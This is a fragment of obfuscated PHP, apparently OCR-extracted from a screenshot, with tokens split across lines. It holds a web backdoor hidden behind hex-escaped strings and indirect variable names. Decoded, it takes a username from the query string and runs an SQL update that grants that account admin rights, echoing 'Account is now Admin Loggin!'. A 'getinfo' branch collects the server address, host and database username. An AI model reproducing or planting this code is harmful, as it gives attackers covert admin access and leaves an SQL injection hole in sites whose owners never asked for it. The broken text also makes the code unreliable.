
[
"\x7acw\x70\x77\x61"
]} = 
$_SERVER
[
"\x52EM\x
4fTE_\x41DD\x52"
];

            ${${
"\x47\x4c\x4f\x42A\x4c\x53"
}
[
"m\x6fdt\x6c\x6d\x6ar\x70"
]} = 
$_GET
[
"u\x73
ern\x61\x6de\x61d\x6d\x69n"
];

            ${${
"\x47L\x4fB\x41\x4cS"
}[
"s\x6
f\x6d\x63v\x6c\x64"
]} = 
$fnc
->exec(
"\x55p\x6
4\x61\x74e\x20$accdb\x2e\x2eTB\x5fUser\x20\x
53\x65t\x20\x73\x65\x63\x5fc\x6f\x6e\x74en\x
74='\x31',\x73\x65\x63\x5fp\x72\x69m\x61\x72
\x79\x3d'1'\x20wh\x65\x72e \x53t\x72\x55ser
\x49\x44 \x3d '$usernameadmin'"
);

if
 (${${
"GL\x4f\x42A\x4cS"
}[
"\x7
3\x6f\x6dc\x76\x6c\x64"
]}) {

echo
"A\x63c\x6fu\x6et\x20\x
69s \x6e\x6f\x77\x20\x41dm\x69n Lo\x67g\x69
\x6e\x21"
;

            }

break
;

case
"ge\x74in\x66\x6f"
:

            ${
$dyqtxg
} = 
$_SERVER
[
"S\x45RVE
\x52_\x41D\x44R"
];

$host
 = HOST;

            ${
$fxhxglnq
} = USERNAME;

            ${${
"\x47L\x4f\x42A\x4cS"
}[
"\x72